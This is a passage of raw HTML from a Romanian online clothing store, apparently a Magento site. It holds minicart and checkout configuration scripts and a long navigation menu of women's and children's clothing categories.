            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/i-fashion.ro\/checkout\/cart\/","checkoutUrl":"https:\/\/i-fashion.ro\/checkout\/","updateItemQtyUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/i-fashion.ro\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/i-fashion.ro\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/i-fashion.ro\/captcha\/refresh\/","isRequired":false,"timestamp":1769430877}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
        }
    }
    </script>
    </div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama.html" class="level-top" title="Imbracaminte Dama"><span>Imbracaminte Dama</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-de-ocazie.html" title="Rochii de ocazie lungi "><span>Rochii de ocazie lungi </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-midi.html" title="Rochii de ocazie midi"><span>Rochii de ocazie midi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-de-ocazie-scurte.html" title="Rochii de ocazie scurte"><span>Rochii de ocazie scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-lungi-casual.html" title="Rochii casual lungi"><span>Rochii casual lungi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/rochii-casual.html" title="Rochii casual scurte"><span>Rochii casual scurte</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/corsete-dama.html" title="Corsete"><span>Corsete</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/top-maiou-dama.html" title="Topuri & Maiouri"><span>Topuri & Maiouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/tricouri.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pulovere-dama.html" title="Malete "><span>Malete </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/geci-veste-dama.html" title="Geci / Jachete / Paltoane"><span>Geci / Jachete / Paltoane</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/salopete.html" title="Salopete"><span>Salopete</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-casual-dama.html" title="Salopete Casual "><span>Salopete Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/salopete/salopete-elegante-dama.html" title="Salopete Elegante "><span>Salopete Elegante </span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-dama/veste.html" title="Veste "><span>Veste </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/accesorii.html" title="Accesorii"><span>Accesorii</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/genti.html" title="Genti"><span>Genti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/curele.html" title="Curele"><span>Curele</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/accesorii/caciuli.html" title="Caciuli / Esarfe"><span>Caciuli / Esarfe</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama.html" title="Incaltaminte Dama"><span>Incaltaminte Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/pantofi.html" title="Pantofi"><span>Pantofi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/cizme.html" title="Cizme"><span>Cizme</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/ghete.html" title="Ghete"><span>Ghete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-dama/incaltaminte-dama/sandale.html" title="Sandale"><span>Sandale</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/cele-mai-noi-colectii-dama.html" class="level-top" title="Colectii Noi - Dama"><span>Colectii Noi - Dama</span><span class="cat-label cat-label-label1">Nou</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://i-fashion.ro/colectii-noi.html" class="level-top" title="Colectie noua Mayoral"><span>Colectie noua Mayoral</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula.html" class="level-top" title="Abel & Lula"><span>Abel & Lula</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani.html" title="Fete 4 -16 ani"><span>Fete 4 -16 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/cardigane.html" title="Cardigane"><span>Cardigane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/bluze-si-camasi.html" title="Bluze si Camasi"><span>Bluze si Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pantaloni-si-fuste.html" title="Pantaloni si Fuste"><span>Pantaloni si Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/geci-si-jachete.html" title="Geci si Jachete"><span>Geci si Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/fete-4-16-ani/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni.html" title="Bebe Fetita 6-36 luni"><span>Bebe Fetita 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/geci-si-paltoane.html" title="Geci si Paltoane"><span>Geci si Paltoane</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-fetita-6-36-luni/accesorii.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni.html" title="Bebe Baiat 6-36 luni"><span>Bebe Baiat 6-36 luni</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/seturi.html" title="Seturi"><span>Seturi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/sacouri.html" title="Sacouri / Veste"><span>Sacouri / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/abel-lula/bebe-baiat-6-36-luni/pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral.html" class="level-top" title="Copii Mayoral"><span>Copii Mayoral</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns5"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi.html" title="Bebelusi"><span>Bebelusi</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/botez-copii-0-12-luni.html" title="BOTEZ"><span>BOTEZ</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-baiatel.html" title="Nou-Nascut Baietel 0-18 luni"><span>Nou-Nascut Baietel 0-18 luni</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/bebelusi/nou-nascut-fetita-0-18-luni.html" title="Nou-Nascut Fetita 0-18 luni"><span>Nou-Nascut Fetita 0-18 luni</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni.html" title="Baiat 6 luni-4 ani"><span>Baiat 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/tricouri-baiat-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/bluze-pulovere-baiat-0-36-luni.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/hanorac-baiat-0-36-luni.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-scurta-baiat-0-36-luni.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/camasi-maneca-lunga-baiat-0-36-luni.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/sacouri-baiat-3-36.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/trening-baiat-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-bebe-baiat-0-36-luni-primavara-vara.html" title="Set casual Primavara-Vara"><span>Set casual Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/set-casual-toamna-iarna-baiat-0-36-luni.html" title="Set casual Toamna-Iarna "><span>Set casual Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/seturi-elegante-bebe-baiat-0-36-luni.html" title="Seturi Elegante "><span>Seturi Elegante </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-scurti-baiat-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/pantaloni-baiat-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/blugi-baiat-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-subtiri-jachete-baiat-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/geci-veste-baiat-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/incaltaminte-baiat-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-0-36-luni/accesorii-baiat-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni.html" title="Fata 6 luni-4 ani"><span>Fata 6 luni-4 ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/body-pijama-fata-3-36.html" title="Body "><span>Body </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pijamale-fata-bebe-0-36-luni.html" title="Pijamale/Body"><span>Pijamale/Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bluze-fata-0-36.html" title="Bluze "><span>Bluze </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/bolero-fetite-o-36-luni.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricotaje-pulovere-fata-0-36-luni.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/hanorace-fata-bebe-0-36-luni.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/tricouri-fata-3-36.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/trening-fata-0-36-luni.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-bebe-fata-0-36-luni-primavara-vara.html" title="Set Primavara-Vara"><span>Set Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/set-casual-toamna-iarna-fata-0-36-luni.html" title="Set Toamna-Iarna "><span>Set Toamna-Iarna </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/costume-tricotate.html" title="Costume tricotate"><span>Costume tricotate</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/rochii-fata-3-36.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/fuste-fata-3-36.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-scurti-fata-0-36-luni.html" title="Pantaloni Scurti "><span>Pantaloni Scurti </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/pantaloni-fata-3-36.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/blugi-bebe-fetita-0-36-luni.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-subtiri-jachete-baba-fata-0-36-luni.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/geci-veste-fata-3-36.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/combinezon-fata-0-36-luni.html" title="Combinezoane"><span>Combinezoane</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/incaltaminte-fata-3-36.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-0-36-luni/accesorii-fata-3-36.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani.html" title="Baiat 1-18 Ani"><span>Baiat 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/tricouri-baiat-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/bluze-baiat-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pulovere.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/hanorace-baiat-2-16-ani.html" title="Hanorace "><span>Hanorace </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-scurta-baiat-2-16-ani.html" title="Camasi maneca scurta "><span>Camasi maneca scurta </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/camasi-maneca-lunga-baiat-2-16-ani.html" title="Camasi maneca lunga "><span>Camasi maneca lunga </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/sacouri-baiat-2-9.html" title="Sacouri/ Veste elegante"><span>Sacouri/ Veste elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-veste-baiat-2-9.html" title="Geci / Veste Groase"><span>Geci / Veste Groase</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/geci-subtiri-jachete-baiat-2-16-ani.html" title="Geci subtiri /Jachete"><span>Geci subtiri /Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/treninguri.html" title="Treninguri "><span>Treninguri </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-primavara-vara.html" title="Seturi Primavara-Vara"><span>Seturi Primavara-Vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/seturi-elegante.html" title="Seturi Elegante"><span>Seturi Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/pantaloni-baiat-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/blugi-baiat-2-16-ani.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/incaltaminte-baiat-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/baiat-2-16-ani/accesorii-baiat-2-9.html" title="Accesorii "><span>Accesorii </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani.html" title="Fata 1-18 Ani"><span>Fata 1-18 Ani</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/tricouri-fata-2-9.html" title="Tricouri"><span>Tricouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bluze-fata-2-9.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/camasi-fata-2-9.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/bolero-fata-2-16-ani.html" title="Bolero"><span>Bolero</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/hanorace-fata-2-16-ani.html" title="Hanorace"><span>Hanorace</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pulovere-fata-2-16-ani.html" title="Pulovere"><span>Pulovere</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/rochii.html" title="Rochii"><span>Rochii</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/fuste-fata-2-9.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-veste-fata-2-9.html" title="Geci / Veste"><span>Geci / Veste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/geci-jachete-fata-2-16-ani.html" title="Geci subtiri / Jachete"><span>Geci subtiri / Jachete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/treninguri.html" title="Treninguri"><span>Treninguri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-vara.html" title="Seturi primavara-vara"><span>Seturi primavara-vara</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-toamna-iarna.html" title="Seturi Toamna-Iarna"><span>Seturi Toamna-Iarna</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-scurti-fete-2-16-ani.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-fata-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/blugi-fata-2-16-ani.html" title="Blugi "><span>Blugi </span></a></li><li class="ui-menu-item level2 